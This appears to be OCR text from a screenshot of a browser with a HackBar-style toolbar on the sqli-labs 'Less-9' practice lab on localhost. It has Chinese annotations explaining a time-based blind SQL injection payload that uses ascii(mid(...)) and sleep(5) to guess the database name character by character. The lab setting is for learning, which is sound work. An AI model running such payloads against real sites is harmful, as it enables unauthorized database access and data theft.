 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
127.0.0.1/Less-9/?id=1' and if ((ascii
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-9/?id=1' and if ((ascii(mid((select database()),1,1))=115),sleep(5),1)--+
将数据库名转换成ASCII码
第一个 1 是数据库名的第一位，第二个 1 是取 一个
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
截取函数
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
等待 127.0.0.1...